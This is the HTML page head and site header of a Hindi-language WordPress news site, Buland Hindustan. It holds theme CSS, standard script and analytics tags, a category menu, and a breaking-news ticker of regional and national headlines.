var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769882128","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/8921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=8921' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F8921%2Fkiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F8921%2Fkiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-8921 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2029 tie-current-menu"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

